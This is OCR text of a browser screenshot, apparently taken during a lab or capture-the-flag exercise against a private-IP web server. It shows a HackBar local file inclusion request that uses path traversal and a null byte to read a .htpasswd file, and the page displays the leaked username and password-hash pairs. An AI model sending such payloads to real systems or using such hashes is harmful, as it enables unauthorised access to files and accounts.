 Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
ghighland:8RkVRDjjkJhq6 pmoore:xHaymgB2KxbJU jdurbin:DPdoXSwmSWpYo sorzek:z/a8PtVaqxwWg
webmaster
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.12.148/?page=../restricted/.htpasswd%00
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Reque… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+xm